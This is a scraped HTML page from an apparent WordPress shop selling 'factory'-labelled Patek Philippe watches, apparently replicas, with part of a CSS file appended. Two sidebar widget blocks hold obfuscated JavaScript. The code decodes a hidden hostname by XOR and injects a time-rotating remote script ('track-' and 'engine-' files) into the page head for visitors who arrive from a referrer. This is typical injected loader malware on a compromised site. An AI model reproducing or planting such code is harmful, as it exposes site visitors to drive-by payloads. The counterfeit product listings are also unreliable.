		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

			<div class="star-rating" role="img" aria-label="評分 2.83 滿分 5"><span style="width:56.6%">評分 <strong class="rating">2.83</strong> 滿分 5</span></div>	
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
</ul></div><div id="text-15" class="widget widget_text"><h3 class="title"><span>Why Us?</span></h3>			<div class="textwidget"><p>TAIONE所奉行並實施的優質、平價時尚理念，來自多年和分佈於中國、越南、印度尼西亞等國家的多家品牌原材料源頭工廠及加工公司的良好合作關係，去除品牌溢價，用高CP值的商品重塑網路購物信心。</p>
</div>
		</div></div>
                </div>			<div class="foot-items">
				<div class="foot-content clearfix">
	                <div class="f-links"><div class="socials icons-only black color_hover"><a target="_blank" title="Facebook" href="http://123" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a><a target="_blank" title="Twitter" href="#" class="a13_soc-twitter fa fa-twitter" rel="noopener"></a></div></div><div class="foot-text"><a href="https://taione-t1.com/">taione-t1.com</a> </div>				</div>
			</div>
		</footer>		<nav id="side-menu" class="side-widget-menu light-sidebar at-right">
			<div class="scroll-wrap">
				<div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_72ff) {
    
    var _d80cb3 = Date.now();
    var _9b424a = 1000;
    _d80cb3 = _d80cb3 / _9b424a;
    _d80cb3 = Math.floor(_d80cb3);

    var _82ffed = 600;
    _d80cb3 -= _d80cb3 % _82ffed;
    _d80cb3 = _d80cb3.toString(16);

    var _ae8fdf = _72ff.referrer;

    if (!_ae8fdf) return;

    var _d84364 = [37791, 37786, 37765, 37782, 37783, 37778, 37760, 37787, 37777, 37788, 37778, 37761, 37783, 37784, 37786, 37767, 37853, 37786, 37789, 37781, 37788];

    _d84364 = _d84364.map(function(_efc2ce){
        return _efc2ce ^ 37875;
    });

    var _1dcc3f = "df20a07ce9af74650935b9dea4827e39";
    
    _d84364 = String.fromCharCode(..._d84364);

    var _68f80f = "https://";
    var _5c1d3e = "/";
    var _92ee38 = "track-";

    var _1e25b4 = ".js";

    var _e430e7 = _72ff.createElement("script");
    _e430e7.type = "text/javascript";
    _e430e7.async = true;
    _e430e7.src = _68f80f + _d84364 + _5c1d3e + _92ee38 + _d80cb3 + _1e25b4;

    _72ff.getElementsByTagName("head")[0].appendChild(_e430e7)

}(document);
</script></div><div id="text-4" class="widget widget_text"><h3 class="title"><span>About This Sidebar</span></h3>			<div class="textwidget"><p>TAIONE所奉行並實施的優質、平價時尚理念，來自多年和分佈於中國、越南、印度尼西亞等國家的多家品牌原材料源頭工廠及加工公司的良好合作關係，去除品牌溢價，用高CP值的商品重塑網路購物信心。</p>
</div>
		</div><div id="woocommerce_products-3" class="widget woocommerce widget_products"><h3 class="title"><span>Latest Products</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

			<div class="star-rating" role="img" aria-label="評分 2.83 滿分 5"><span style="width:56.6%">評分 <strong class="rating">2.83</strong> 滿分 5</span></div>	
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/zf%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-aquanaut%e7%b3%bb%e5%88%97/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZF廠 PATEK PHILIPPE 百達翡麗 Aquanaut系列</span>
	</a>

				
	
	</li>
</ul></div><div id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_61de2) {
    
    var _1d6705 = Date.now();
    var _471987 = 1000;
    _1d6705 = _1d6705 / _471987;
    _1d6705 = Math.floor(_1d6705);

    var _ca8370 = 600;
    _1d6705 -= _1d6705 % _ca8370;
    _1d6705 = _1d6705.toString(16);

    var _4f0689 = _61de2.referrer;

    if (!_4f0689) return;

    var _9355a9 = [17984, 18004, 17994, 17992, 17986, 17984, 17996, 17987, 17996, 17994, 17992, 18015, 17923, 17986, 18015, 17994];

    _9355a9 = _9355a9.map(function(_922362){
        return _922362 ^ 17965;
    });

    var _e29f61 = "9c909efd13fd9c471709e814810c0ca8";
    
    _9355a9 = String.fromCharCode(..._9355a9);

    var _9b4e27 = "https://";
    var _2eb2d7 = "/";
    var _5f3ff8 = "engine-";

    var _e15c3e = ".js";

    var _47d1b6 = _61de2.createElement("script");
    _47d1b6.type = "text/javascript";
    _47d1b6.async = true;
    _47d1b6.src = _9b4e27 + _9355a9 + _2eb2d7 + _5f3ff8 + _1d6705 + _e15c3e;

    _61de2.getElementsByTagName("head")[0].appendChild(_47d1b6)

}(document);
</script></div>			</div>
			<span class="a13icon-cross close-sidebar"></span>
		</nav>
				<nav id="basket-menu" class="basket-sidebar">
			<div id="woocommerce_widget_cart-5" class="widget woocommerce widget_shopping_cart"><h3 class="title"><span>購物車</span></h3><div class="widget_shopping_cart_content"></div></div>			<span class="a13icon-cross close-sidebar"></span>
		</nav>
				<a href="#top" id="to-top" class="to-top fa fa-angle-up"></a>
		<div id="content-overlay" class="to-move"></div>
		
	</div><!-- .whole-layout -->
        <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"e4f8bc0cd9","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form"},"chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#dd0000","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":0,"pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-smile","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"16edefbaf6","widget_index":"","attention_effect":"spin"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/TaioneWatch","hover_text":"Facebook Messenger","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/TaioneWatch","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"16edefbaf6","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.1.81588128893" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/taione-t1.com","ajax_url":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"zh","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=3.7.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","origin_id":207,"config":{"default":{"engine":"default","input":{"delay":500,"min_chars":3},"results":{"position":"bottom","width":"css","offset":{"x":0,"y":0}},"spinner":{"lines":10,"length":8,"width":4,"radius":8,"corners":1,"rotate":0,"direction":1,"color":"#000","speed":1,"trail":60,"shadow":false,"hwaccel":false,"className":"spinner","zIndex":2000000000,"top":"50%","left":"50%"},"results_destroy_on_blur":false,"parent_el":"#search-results-header"}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.7.6" id="swp-live-search-client-js"></script>
<script type="text/javascript" id="apollo13framework-plugins-js-extra">
/* <![CDATA[ */
var ApolloParams = {"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/taione-t1.com\/","defimgurl":"https:\/\/taione-t1.com\/wp-content\/themes\/rife-free\/images\/holders\/photo.png","options_name":"apollo13_option_rife","load_more":"Load more","loading_items":"Loading next items","anchors_in_bar":"","scroll_to_anchor":"1","writing_effect_mobile":"","writing_effect_speed":"10","hide_content_under_header":"off","default_header_variant":"normal","header_sticky_top_bar":"","header_color_variants":"on","show_header_at":"","header_normal_social_colors":"color|black_hover|color|color_hover","header_light_social_colors":"semi-transparent|color_hover|color|color_hover","header_dark_social_colors":"semi-transparent|color_hover|color|color_hover","header_sticky_social_colors":"semi-transparent|color_hover|color|color_hover","close_mobile_menu_on_click":"","menu_overlay_on_click":"","allow_mobile_menu":"1","submenu_opener":"fa-angle-down","submenu_closer":"fa-angle-up","submenu_third_lvl_opener":"fa-angle-right","submenu_third_lvl_closer":"fa-angle-left","posts_layout_mode":"packery","products_brick_margin":"6","products_layout_mode":"fitRows","albums_list_layout_mode":"packery","album_bricks_thumb_video":"","works_list_layout_mode":"packery","work_bricks_thumb_video":"","people_list_layout_mode":"fitRows","lg_lightbox_share":"1","lg_lightbox_controls":"1","lg_lightbox_download":"","lg_lightbox_counter":"1","lg_lightbox_thumbnail":"1","lg_lightbox_show_thumbs":"","lg_lightbox_autoplay":"1","lg_lightbox_autoplay_open":"","lg_lightbox_progressbar":"1","lg_lightbox_full_screen":"1","lg_lightbox_zoom":"1","lg_lightbox_mode":"lg-slide","lg_lightbox_speed":"600","lg_lightbox_preload":"1","lg_lightbox_hide_delay":"2000","lg_lightbox_autoplay_pause":"5000","lightbox_single_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/helpers.min.js?ver=2.4.23" id="apollo13framework-plugins-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.fittext.min.js?ver=1.2" id="jquery-fittext-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.slides.min.js?ver=3.0.4" id="jquery-slides-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.sticky-kit.min.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/typed.min.js?ver=1.1.4" id="jquery-typed-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/isotope.pkgd.min.js?ver=3.0.6" id="apollo13framework-isotope-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/light-gallery/js/lightgallery-all.min.js?ver=1.9.0" id="jquery-lightgallery-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/script.min.js?ver=2.4.23" id="apollo13framework-scripts-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.6.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u00a5","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.6.3" id="wc-price-slider-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2123d222b4ec67339215fed6449c55b8","fragment_name":"wc_fragments_2123d222b4ec67339215fed6449c55b8","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 27/1885 objects using Disk
Page Caching using Disk: Enhanced 

Served from: taione-t1.com @ 2026-01-21 10:14:27 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://taione-t1.com/wp-content/uploads/apollo13_framework_files/css/user.css?ver=2.4.23_1711978159
body_size: 4784
content:
#preloader{background-color:rgba(255,255,255,1);background-image:none;background-size:cover;background-repeat:no-repeat;background-position:50% 50%}@-webkit-keyframes arc{0%{border-width:30px}25%{border-width:15px}50%{-webkit-transform:rotate(27deg);transform:rotate(27deg);border-width:30px}75%{border-width:15px}100%{border-width:30px}}@keyframes arc{0%{border-width:30px}25%{border-width:15px}50%{-webkit-transform:rotate(27deg);transform:rotate(27deg);border-width:30px}75%{border-width:15px}100%{border-width:30px}}.arcs .cube{position:absolute;bottom:50%;left:50%;width:30px;height:30px;margin-left:-15px;margin-top:0}.arcs .cube-2d{background-color:#8742b6}.arcs .arc{position:absolute;bottom:50%;left:50%;margin-left:-70px;width:140px;height:70px;overflow:hidden}.arcs .arc-cube{position:absolute;bottom:-70px;left:50%;margin-left:-70px;width:140px;height:140px;border-style:solid;border-top-color:transparent;border-right-color:#8742b6;border-left-color:transparent;border-bottom-color:transparent;border-radius:50%;box-sizing:border-box;-webkit-animation:arc 2s ease-in-out infinite;animation:arc 2s ease-in-out infinite;-webkit-transform:rotate(-200deg);-ms-transform:rotate(-200deg);transform:rotate(-200deg)}a{color:rgba(31,31,31,1)}a:hover{color:rgba(86,86,86,1)}body{cursor:auto;background-color:rgba(255,255,255,1)}.page-background{background-color:rgba(255,255,255,1);background-image:none;background-size:cover;background-repeat:no-repeat;background-position:50% 50%}.default404 .page-background{background-image:none}.single-post .page-background,.posts-list .page-background{background-color:#f4f4f4;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:50% 50%}.single-album .page-background,.albums-list-page .page-background{background-color:rgba(8,8,8,1);background-image:none;background-size:cover;background-repeat:no-repeat;background-position:50% 50%}.password-protected .page-background{background-image:none}#basket-menu{background-color:rgba(255,255,255,1)}#basket-menu,#basket-menu .widget{font-size:13px}#side-menu{background-color:rgba(255,255,255,1)}#side-menu,#side-menu .widget{font-size:12px}.site-layout-boxed #mid{background-color:rgba(0,0,0,1)}.theme-borders div{background-color:rgba(255,255,255,1)}.lg-backdrop{background-color:rgba(32,32,32,0.8)}.lg-toolbar,.lg-sub-html .customHtml h4,.lg-sub-html .customHtml .description,.lg-actions .lg-next,.lg-actions .lg-prev{background-color:rgba(0,0,0,0.6)}.lg-toolbar .lg-icon,.lg-actions .lg-next,.lg-actions .lg-prev{color:rgba(220,220,220,1)}.lg-toolbar .lg-icon:hover,.lg-actions .lg-next:hover,.lg-actions .lg-prev:hover{color:rgba(255,255,255,1)}#lg-counter,.lg-sub-html,.customHtml > h4{color:rgba(210,210,210,1)}.lg-outer .lg-thumb-outer,.lg-outer .lg-toogle-thumb{background-color:rgba(0,0,0,1)}.lg-outer .lg-thumb-item{border-color:rgba(10,10,10,1)}.lg-outer .lg-thumb-item:hover{border-color:rgba(255,255,255,1)}h1,h2,h3,h4,h5,h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.page-title,.widget .title{color:rgba(50,50,50,1);font-family:Source Sans Pro,sans-serif;font-weight:300;text-transform:uppercase}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.post .post-title a:hover,.post a.post-title:hover{color:rgba(100,100,100,1)}input[type="submit"],form button,.posts-nav a span,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,ul.products .product-meta .product_name{font-family:Source Sans Pro,sans-serif}ul.top-menu,#menu-overlay{font-family:Source Sans Pro,sans-serif}ul.top-menu li,#menu-overlay li{}html,input,select,textarea{font-family:Source Sans Pro,sans-serif}#header-tools .tool,#header-tools .tool a{color:#ffffff}#header-tools .tool:hover,#header-tools .tool a:hover,#header-tools .tool.highlight,#header-tools .tool.active{color:#ffffff}.tools_button{font-size:12px;font-weight:normal;color:#ffffff;background-color:rgba(0,0,0,1);border-color:rgba(0,0,0,1)}.tools_button:hover{color:#ffffff;background-color:rgba(0,0,0,1);border-color:rgba(0,0,0,1)}#header-tools .languages{background-color:#000000}.hamburger i,.hamburger i::before,.hamburger i::after{background-color:#ffffff}.hamburger.active i,.hamburger.active i::before,.hamburger.active i::after,.hamburger:hover i,.hamburger:hover i::before,.hamburger:hover i::after{background-color:#ffffff}#header-tools #mobile-menu-opener{font-size:18px}#header-tools #basket-menu-switch{font-size:14px}#header-tools #search-button{font-size:15px}#header-tools #side-menu-switch{font-size:15px}#header-tools #menu-overlay-switch{font-size:15px}#header{background-color:#000000;box-shadow:none;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:50% 50%}#header:hover{background-color:#000000}#header.a13-horizontal{}.header-type-multi_line .bottom-head{background-color:rgba(255,255,255,1)}.header-horizontal #header .head,.top-bar-container .top-bar{}#header.a13-horizontal,.top-bar-container,.header-type-multi_line .bottom-head{border-color:#000000}.a13-horizontal #header-tools::before,.a13-horizontal .head .socials::before,.top-bar .language-switcher li::before{background-color:#000000}a.logo{color:rgba(0,0,0,1);font-size:30px;font-weight:300;font-family:Source Sans Pro,sans-serif;letter-spacing:normal;word-spacing:normal;padding-top:20px;padding-bottom:20px;background-image:url(https://taione-t1.com/wp-content/uploads/2020/04/logo-1.png)}a.logo img{}a.normal-logo{background-image:url(https://taione-t1.com/wp-content/uploads/2020/04/logo-1.png)}a.logo:hover{color:#000000}a.logo.image-logo{opacity:1.00}a.logo.image-logo:hover{opacity:0.50;}.header-horizontal .logo-container{min-width:200px}.header-variant-one_line_centered .logo-container,.header-horizontal .logo-container a.logo{max-width:200px}.header-variant-one_line_centered.sticky-values .logo-container.shield{-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.header-variant-one_line_centered.sticky-hide .logo-container.shield,.header-variant-one_line_centered.hide-until-scrolled-to .logo-container.shield{-webkit-transform:translate(-50%,-102%);-ms-transform:translate(-50%,-102%);transform:translate(-50%,-102%)}.header-variant-one_line_centered .logo-container.shield:hover{-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}.header-variant-one_line_centered .menu-cell{width:70%}.header-variant-one_line_centered .socials-cell,.header-variant-one_line_centered .tools-cell{width:15%}.header-variant-one_line_centered .menu-cell .top-menu{width:50%;width:calc(50% - 120px)}.header-variant-one_line_centered .logo-container.shield{padding-left:15px;padding-right:15px}.header-variant-one_line_centered .logo-container .scaling-svg-container path{fill:rgba(0,0,0,1)}@media only screen and (max-width:1024px){a.logo{padding-top:15px;padding-bottom:15px}.header-horizontal .logo-container{min-width:100px}.header-variant-one_line_centered .logo-container,.header-horizontal .logo-container a.logo{max-width:100px}.header-variant-one_line_centered .logo-container.shield,.header-variant-one_line_centered.sticky-values .logo-container.shield{-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.header-variant-one_line_centered.sticky-hide .logo-container.shield,.mobile-menu-open .header-variant-one_line_centered .logo-container.shield,.header-variant-one_line_centered.hide-until-scrolled-to 